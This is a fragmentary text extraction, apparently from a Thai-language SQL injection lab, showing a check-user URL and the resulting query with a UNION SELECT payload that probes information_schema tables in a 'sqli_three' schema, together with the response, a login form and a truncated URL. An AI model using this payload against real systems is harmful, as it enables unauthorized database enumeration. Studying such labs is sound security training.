 https://hakka.hka/checkuser?username=admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_sch
{"taken":false}
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ
SQL Query
select * from users where username = 'admin123' UNION SELECT 1,2,3
FROM information_schema.tables WHERE table_schema = 'sqli_three'
and table_name like 'a%';--' LIMIT 1;
ผลลัพธ์ที่ได้